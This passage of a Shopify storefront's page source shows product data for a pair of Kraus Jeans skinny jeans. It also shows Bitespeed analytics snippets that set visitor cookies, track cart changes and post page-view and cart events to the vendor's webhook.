\u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e"};
  var BspdCurrentCollection = null;

  var BSPD_CART_DATA_LOCAL_KEY = 'bspdCartData';
  var BSPD_LAST_VISIT_COUNT_LOCAL_KEY = 'bspdLastUserVisitCount';
  var BSPD_LAST_VISITED_PRODUCT = 'bspdLastVisitedProduct';
  var BSPD_LAST_VISITED_COLLECTION = 'bspdLastVisitedCollection';
  var BspdLastVisitedProduct = null,
    BspdLastVisitedCollection = null;

  var Asdf =
    "[base64]";

  function bspdGetBarCookie(name) {
    const value = "; " + document.cookie;
    const parts = value.split("; " + name + "=");
    if (parts.length === 2) {
      return parts.pop().split(";").shift();
    }
    return null;
  }
  function bspdSetBarCookie(name, value, days) {
    const expires = new Date();

    expires.setTime(expires.getTime() + days * 24 * 60 * 60 * 1000);
    document.cookie = name + "=" + value + ";expires=" + expires.toUTCString() + ";path=/";
  }

  function trackLastVisitedProductAndCollection() {
    if (BspdCurrentProduct) {
      // check cookies for last visited product details (product id)
      const lastVisitedProduct = bspdGetBarCookie(BSPD_LAST_VISITED_PRODUCT);
      if (lastVisitedProduct) {
        BspdLastVisitedProduct = lastVisitedProduct;

        if (BspdCurrentProduct?.id !== BspdLastVisitedProduct) {
          // set the cookie again
          bspdSetBarCookie(BSPD_LAST_VISITED_PRODUCT, BspdCurrentProduct?.id, 300);
        }
      } else if (BspdCurrentProduct && BspdCurrentProduct?.id) {
        // set the cookie
        bspdSetBarCookie(BSPD_LAST_VISITED_PRODUCT, BspdCurrentProduct?.id, 300);
      }
    }

    if (BspdCurrentCollection) {
      // check cookies for last visited collection details (collection id)
      const lastVisitedCollection = bspdGetBarCookie(BSPD_LAST_VISITED_COLLECTION);
      if (lastVisitedCollection) {
        BspdLastVisitedCollection = lastVisitedCollection;

        if (BspdCurrentCollection?.id !== BspdLastVisitedCollection) {
          // set the cookie again
          bspdSetBarCookie(BSPD_LAST_VISITED_COLLECTION, BspdCurrentCollection?.id, 300);
        }
      } else if (BspdCurrentCollection && BspdCurrentCollection?.id) {
        // set the cookie
        bspdSetBarCookie(BSPD_LAST_VISITED_COLLECTION, BspdCurrentCollection?.id, 300);
      }
    }
  }

  /**
   * method that stores a entry whenever the user visits any of the page
   * and increments the count by 1
   * the data schema looks like
   * {
   *    [DATE]: {
   *      date: string
   *      route: {
   *       [ROUTE]: number
   *      }
   *      count: number
   *    }
   * }
   *
   * this will be a json object whose key will be the date and value will be the object
   * and will be stored in local-storage
   */
  function trackLastVisitedCount() {
    const date = new Date();
    const dateString = date.toISOString().split("T")[0];

    let lastVisitedCount = JSON.parse(localStorage.getItem(BSPD_LAST_VISIT_COUNT_LOCAL_KEY)) || {};

    if (lastVisitedCount[dateString]) {
      lastVisitedCount[dateString].count += 1;

      // also update route
      const route = window.location.pathname;

      if (lastVisitedCount[dateString].route[route]) {
        lastVisitedCount[dateString].route[route] += 1;
      } else {
        lastVisitedCount[dateString].route[route] = 1;
      }
    } else {
      const route = window.location.pathname;

      lastVisitedCount[dateString] = {
        date: dateString,
        route: {
          [route]: 1,
        },
        count: 1,
      };
    }

    localStorage.setItem(BSPD_LAST_VISIT_COUNT_LOCAL_KEY, JSON.stringify(lastVisitedCount));
  }

  /**
   * this method keeps a track of the current cart activity
   * if there are any changes by the user, this will track those changes
   * and making changes on storing it safely
   */
  const storeCartData = () => {
    function syncCart() {
      const oldCart = JSON.parse(localStorage.getItem(BSPD_CART_DATA_LOCAL_KEY) || "{}");

      if (BspdCurrentCart?.item_count !== oldCart?.item_count) {
        localStorage.setItem(BSPD_CART_DATA_LOCAL_KEY, JSON.stringify(BspdCurrentCart));
      }
    }
    syncCart();

    async function emitCartChanges() {
      try {
        const response = await fetch("/cart.js")
          .then((res) => res.json())
          .then((newCart) => {
            const oldCart = JSON.parse(localStorage.getItem(BSPD_CART_DATA_LOCAL_KEY) || "{}");

            if (newCart?.item_count !== oldCart?.item_count) {
              localStorage.setItem(BSPD_CART_DATA_LOCAL_KEY, JSON.stringify(newCart));
            }
          })
          .catch(() => {});
      } catch (error) {}
    }

    // track changes in cart.js, on change store the cart data
    const cartObserver = new PerformanceObserver((list) => {
      list.getEntries().forEach((entry) => {
        const isValidRequestType = ["xmlhttprequest", "fetch"].includes(entry.initiatorType);
        const isCartChangeRequest = /\/cart\//.test(entry.name);

        if (isValidRequestType && isCartChangeRequest) {
          emitCartChanges();
        }
      });
    });
    cartObserver.observe({ entryTypes: ["resource"] });
  };

  function execute() {
    trackLastVisitedProductAndCollection();
    trackLastVisitedCount();

    storeCartData();
  }
  execute();
</script>
<!-- END app snippet -->




  <script defer src="https://cdn.shopify.com/extensions/019bc6f0-80f9-7695-9d95-c01233f28a76/bitespeed-popups-1042/assets/bitespeed-popups.js" />



  <!-- BEGIN app snippet: bitespeed-analytics --><script name="bitespeed-variable" type="text/javascript">
  const dummyBitespeedVar = 'dummyBitespeedVar';
</script>

<script
  name="bitespeed-analytics"
  type="text/javascript"
>
  const getcookieGlobalAnal = (cookie) => {
    let cookieJson = {};
    document.cookie.split(';').forEach(function (el) {
      let [k, v] = el.split('=');
      cookieJson[k.trim()] = v;
    });
    return cookieJson[cookie];
  };

  const setCookieGlobalAnal = (cookie, value, days, hours) => {
    let expires = '';
    if (days) {
      let date = new Date();
      date.setTime(date.getTime() + days * hours * 60 * 60 * 1000);
      expires = '; expires=' + date.toUTCString();
    }
    document.cookie = cookie + '=' + (value || '') + expires + '; path=/';
  };

  document.addEventListener('DOMContentLoaded', function () {
    const getIsMultichannelAnal = async () => {
      try {
        // TODO_sobhan
        // var indexOfwww = location.hostname.indexOf('www');
        // var shopDomainStripped = indexOfwww === -1 ? '.' + location.hostname : location.hostname.substr(indexOfwww + 3);
        // var globalShopUrl = indexOfwww === -1 ? location.hostname : location.hostname.substr(indexOfwww + 4);
        // let res = await fetch(`https://app.bitespeed.co/database/popups/isMultichannel?shopDomain=${globalShopUrl}`, {
        //   method: 'GET',
        //   headers: {
        //     'Access-Control-Allow-Origin': '*',
        //   },
        // });
        // if (!res.ok) {
        //   throw new Error(`HTTP error! status: ${res.status}`);
        // }
        // let data = await res.json();
        // console.log(data);
        // return data.isMultichannel || true;
        return true;
      } catch (error) {
        console.log(error);
      }
    };

    async function checkMultichannel() {
      console.log('in checkMultichannel');
      const isMultichannel = await getIsMultichannelAnal();
      if (isMultichannel) {
        setCookieGlobalAnal('isMultiChannel', isMultichannel, 1, 1);
      } else {
        setCookieGlobalAnal('isMultiChannel', isMultichannel, 1, 1);
      }
      console.log('Setting is multichannel from anal file to ', isMultichannel);
    }

    (async function () {
      let refb = String(getcookieGlobalAnal('refb'));
      let ssid = String(getcookieGlobalAnal('ssid'));
      if (refb === null || refb === '' || refb === undefined || refb === 'undefined') {
        var refbnew = createRef();
      }
      if (ssid === null || ssid === '' || ssid === undefined || ssid === 'undefined') {
        var ssidnew = await createSsid();
      }
      if (!getcookieGlobalAnal('isMultiChannel')) {
        console.log('isMultichannel not found in local making BE call Anal file');
        await checkMultichannel();
      }
    })();
  });

  const DBURL = 'https://app.bitespeed.co/database';
  var indexOfwww = location.hostname.indexOf('www');
  var shopDomainStripped = indexOfwww === -1 ? '.' + location.hostname : location.hostname.substr(indexOfwww + 3);
  function getCookie(name) {
    var value = '; ' + document.cookie;
    var parts = value.split('; ' + name + '=');
    if (parts.length == 2) return parts.pop().split(';').shift();
  }

  function createRef() {
    let uuid = create_UUID();
    document.cookie =
      'refb=' +
      uuid +
      ';expires=' +
      new Date(new Date().setFullYear(new Date().getFullYear() + 10)) +
      ';domain=' +
      shopDomainStripped +
      '; path=/';
    return uuid;
  }

  async function createSsid() {
    let uuid = create_UUID();
    document.cookie = 'ssid=' + uuid + ';domain=' + shopDomainStripped + '; path=/';
    return uuid;
  }

  function create_UUID() {
    var dt = new Date().getTime();
    var uuid = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
      var r = (dt + Math.random() * 16) % 16 | 0;
      dt = Math.floor(dt / 16);
      return (c == 'x' ? r : (r & 0x3) | 0x8).toString(16);
    });
    return uuid;
  }

  function lookForCart() {
    let contactIdBitespeed = getcookieGlobalAnal('contactIdBitespeed');
    let contactIdRzp = getcookieGlobalAnal('rzp_unified_session_id');

    var myCookie = getcookieGlobalAnal('cart');

    const currentTimestamp = new Date().getTime();
    const recentlyCartCreatedAt = getcookieGlobalAnal('bspd_cart_created_at');

    if (myCookie && !getcookieGlobalAnal(`${myCookie}`) && !recentlyCartCreatedAt) {
      document.cookie = `bspd_cart_created_at=${currentTimestamp}` + ';domain=' + shopDomainStripped + '; path=/';
    } else if (!myCookie && recentlyCartCreatedAt) {
      // reseting the cart created at cookie if it exists
      document.cookie =
        `bspd_last_cart_created_at=${recentlyCartCreatedAt}` + ';domain=' + shopDomainStripped + '; path=/';
      document.cookie = `bspd_cart_created_at=;domain=${shopDomainStripped}; path=/; expires=Thu, 01 Jan 1970 00:00:00 GMT`;
    }

    if (
      (contactIdBitespeed === null ||
        contactIdBitespeed === '' ||
        contactIdBitespeed === undefined ||
        contactIdBitespeed === 'undefined') &&
      (contactIdRzp === null || contactIdRzp === '' || contactIdRzp === undefined || contactIdRzp === 'undefined')
    )
      return;

    let lastTrackedCart = getcookieGlobalAnal('last_tracked_cart_event');
    let lastTrackedCartLineItemsCnt = getcookieGlobalAnal('last_tracked_cart_line_items_cnt');

    if (myCookie && shopDomainStripped.includes('.neonattack.com')) {
      clearInterval(intervalId);

      if (!recentlyCartCreatedAt) {
        document.cookie = `bspd_cart_created_at=${currentTimestamp}` + ';domain=' + shopDomainStripped + '; path=/';
      }

      const cartData = cart; // a global variable, as of now only on neonattack.com (hardikecommerce.myshopify.com)

      if (myCookie !== lastTrackedCart || Number(lastTrackedCartLineItemsCnt) !== cartData.item_count) {
        document.cookie = `${myCookie}=true` + ';domain=' + shopDomainStripped + '; path=/';

        document.cookie = `last_tracked_cart_event=${myCookie}` + ';domain=' + shopDomainStripped + '; path=/';
        document.cookie =
          `last_tracked_cart_line_items_cnt=${cartData.item_count}` + ';domain=' + shopDomainStripped + '; path=/';

        sendToWebhook(myCookie, cartData);
      }
    } else if (myCookie) {
      clearInterval(intervalId);

      if (!getcookieGlobalAnal(`${myCookie}`)) {
        document.cookie = `${myCookie}=true` + ';domain=' + shopDomainStripped + '; path=/';

        sendToWebhook(myCookie);
      }
    }
  }

  function sendToWebhook(cartToken, cartData = {}) {
    let axiosConfig = {
      headers: {
        'Access-Control-Allow-Origin': '*',
        'Access-Control-Allow-Headers': '*',
        'Content-Type': 'application/json',
      },
    };

    let refb = getcookieGlobalAnal('refb');

    if (refb === null || refb === '' || refb === undefined || refb === 'undefined') {
    } else {
      const userAgent = navigator.userAgent;

      let lineItems = [];

      if (shopDomainStripped.includes('.neonattack.com') && cartData && cartData?.items) {
        lineItems = cartData.items?.map((item) => {
          return {
            product_id: item.product_id,
            variant_id: item.id,
            price: item.price,
            quantity: item.quantity,
            sku: item.sku,
            title: item.title,
            vendor: item.vendor,
          };
        });
      }

      var postData = {
        at: new Date(),
        type: 'cartCreated',
        event: {
          cartToken: cartToken,
        },
        page_url: window.location.href,
        id: String(refb),
        shopifyShopDomain: 'www-krausjeans-com.myshopify.com',
        lineItems,
        ref: refb,
        ssid: getcookieGlobalAnal('ssid'),
        contactId: Number.parseInt(getcookieGlobalAnal('contactIdBitespeed')),
        rzp_unified_session_id: getcookieGlobalAnal('rzp_unified_session_id'),
        platformMobile: /iPad|iPhone|iPod/.test(userAgent) ? 'ios' : /Android/.test(userAgent) ? 'android' : '',
        platformDesktop: /Mac/.test(userAgent) ? 'mac' : /Windows/.test(userAgent) ? 'windows' : '',
        rzp_unified_session_id: getcookieGlobalAnal('rzp_unified_session_id') || undefined,
      };

      let isMultiChannel = true;
      // TODO
      // if (getcookieGlobalAnal('isMultiChannel') == 'false' || getcookieGlobalAnal('isMultiChannel') == false) {
      //   console.log('isMultichannel found and is false');
      //   isMultiChannel = false;
      // } else if (getcookieGlobalAnal('isMultiChannel') == 'true' || getcookieGlobalAnal('isMultiChannel') == true) {
      //   isMultiChannel = true;
      // }
      // console.log('sendToWebhook', isMultiChannel);
      // console.log('sendToWebhook-ignore', localStorage.getItem('isMultiChannel'));

      let url = `${DBURL}/api/shopifyCustomer/create`;
      if (isMultiChannel) {
        url = `https://shopifywebhooks.bitespeed.co/webhook/browserSession`;
      }

      fetch(url, {
        method: 'POST',
        headers: axiosConfig.headers,
        body: JSON.stringify(postData),
      }).catch((err) => {
        console.log('AXIOS ERROR: ', err);
      });
    }
  }

  let intervalId = setInterval(() => {
    lookForCart();
  }, 1000);
</script>

<script
  name="bitespeed-tracking-tag"
>
    let axiosConfig = {
      headers: {
	      "Access-Control-Allow-Origin": "*",
        'Content-Type': 'application/json',
      }
    };

    function analyticsPost(postData) {
      // TODO_sobhan
      let isMultiChannel = true;
      // if (getcookieGlobalAnal("isMultiChannel") == "false" || getcookieGlobalAnal("isMultiChannel") == false) {
      //     console.log("isMultichannel found and is false");
      //     isMultiChannel = false;
      // } else if (getcookieGlobalAnal("isMultiChannel") == "true" || getcookieGlobalAnal("isMultiChannel") == true) {
      //     isMultiChannel = true;
      // }

      // if (!isMultiChannel) return; // disable browser sessions in legacy

      let analyticsUrl = isMultiChannel
          ? "https://shopifywebhooks.bitespeed.co/webhook/browserSession"
          : `https://app.bitespeed.co/database/webhook/browserSession`;
      console.log("analyticsUrl", analyticsUrl);
      postData.shopifyShopDomain = "www-krausjeans-com.myshopify.com";
      postData.ref = getcookieGlobalAnal("refb");
      postData.ssid = getcookieGlobalAnal("ssid");
      postData.contactId = Number.parseInt(getcookieGlobalAnal("contactIdBitespeed"));
      postData.rzp_unified_session_id = getcookieGlobalAnal("rzp_unified_session_id") || undefined;

      const userAgent = navigator.userAgent;
      postData.platformMobile = /iPad|iPhone|iPod/.test(userAgent) ? "ios" : /Android/.test(userAgent) ? "android" : "";
      postData.platformDesktop = /Mac/.test(userAgent) ? "mac" : /Windows/.test(userAgent) ? "windows" : "";

      // don't send browser events on multichannel if contactId is not present
      if (isMultiChannel && !postData.contactId && !postData.rzp_unified_session_id) {
          console.log("No contactId found for multichannel analytics file. Returning");
          return;
      }

      fetch(analyticsUrl, {
          method: "POST",
          headers: axiosConfig.headers,
          body: JSON.stringify(postData),
      }).catch((err) => {
          console.log("AXIOS ERROR: ", err);
      });
    }
(function() {
    var bitespeedLayer = {
        cartPollInterval: 2000
    }
    var config = {
        linker: {
            domains: ['shopify.com', 'rechargeapps.com', 'recurringcheckout.com', 'carthook.com', 'checkout.com']
        },
        anonymize_ip: true,
        allow_ad_personalization_signals: true,
        page_title: removePii(document.title),
        page_location: removePii(document.location.href)
    }
    var pageView = function() {
            
    };

    // delay page firing until the page is visible
    if (document.hidden === true) {
        var triggeredPageView = false;
        document.addEventListener('visibilitychange', function() {
            if (!document.hidden && !triggeredPageView) {
                pageView();
                triggeredPageView = true;
            }
        });
    } else {
        pageView()
    }

    var triggerPageViewEvent = function() {
      var postData = {
        "at" : new Date(),
        "type": "pageViewed",
        "event": {
          url: window.location.href,
        },
        "contactId": Number.parseInt(getcookieGlobalAnal("contactIdBitespeed")),
        "source": 'shopify'
      }
      
      analyticsPost(postData);
    }

    document.addEventListener('DOMContentLoaded', function() {
      triggerPageViewEvent()
    });

    var hasLocalStorage = (function() {
        try {
            localStorage.setItem('bitespeed_test_storage', 'test');
            localStorage.removeItem('bitespeed_test_storage');
            return true;
        } catch (ex) {
            return false;
        }
    })();
    bitespeedLayer.ecommerce = {
        'currencyCode' : 'INR',
        'impressions' : []
    };
    
    
        var product = {"id":8005496111362,"title":"Women Dark Blue High-Rise Skinny Jeans","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e","published_at":"2025-06-24T18:24:27+05:30","created_at":"2023-04-22T12:04:25+05:30","vendor":"Kraus Jeans","type":"Skinny","tags":["60%","BLUE","Fashion","Jeans","LFC-328","LFC-328 DARK BLUE","Sale","Skinny"],"price":91800,"price_min":91800,"price_max":91800,"available":false,"price_varies":false,"compare_at_price":229500,"compare_at_price_min":229500,"compare_at_price_max":229500,"compare_at_price_varies":false,"variants":[{"id":44338891325698,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8903194608064","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","options":["26"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891358466,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8903194608071","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","options":["28"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891391234,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8903194608088","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","options":["30"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891424002,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8903194608095","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","options":["32"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891456770,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8903194608101","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","options":["34"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891489538,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8903194608118","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","options":["36"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891522306,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8903194608125","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","options":["38"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44338891555074,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8903194608132","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","options":["40"],"price":91800,"weight":400,"compare_at_price":229500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","options":["Size"],"media":[{"alt":null,"id":31695664152834,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599","width":1080},{"alt":null,"id":31695664611586,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4574.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664021762,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4568.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664218370,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4567.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664087298,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4577.jpg?v=1757075600","width":1080},{"alt":null,"id":31695664120066,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4561.jpg?v=1757075600","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFC-328 DARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDark Blue\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e70% Cotton + 18% Polyester + 10% Viscose + 2% Spandex \u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eSkinny Fit\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eAnkle-Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eMultipack Set: \u003c\/strong\u003eSingle\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eBrand: \u003c\/strong\u003eKraus Jeans\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eCountry Of Origin: \u003c\/strong\u003eIndia\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eManufacturer\/Packer\/Importer Details: \u003c\/strong\u003eOriental Trading Company, Elite House, 1st Flr, Punjab Foundry Industrial Estate, Near Classic Studio, Mira-Bhayandar Road, Kashimira, Dist - Thane - 401104\u003c\/li\u003e"};
        if (product && !product.error) {
            bitespeedLayer.ecommerce.detail = {products: []}
